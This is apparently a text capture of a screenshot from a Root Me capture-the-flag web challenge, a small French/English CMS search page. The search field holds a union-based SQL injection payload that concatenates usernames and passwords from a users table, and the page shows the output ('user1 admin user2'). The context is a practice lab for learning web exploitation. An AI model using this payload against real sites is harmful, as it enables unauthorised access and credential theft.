 Не защищено | challenge01.root-me.org/web-serveur/ch19/?action=recherche
Root Me
CMS v 0.02
Recherche
chercher
6 result(s) for "' union select (select group_concat(username, password) from users),2 -- -"
Bienvenu / Welcome (Bienvenu à tous / Welcome all !)
Correction faille / Vulnerability (Un petit malin a trouvé un trou dans notre nouveau site. Trou bouché ! / Vulnerability fix)
Publication du site / Site publication (Le site est désormais ouvert à toutes et à tous / Site is open)
Système de news / News system (La mise en place du système de news est désormais effective / News system activated.)
Système de recherche / Search Engine (Un système de recherche nous permet désormais de rechercher une news / News : search engine :))
user1 admin user2 (2)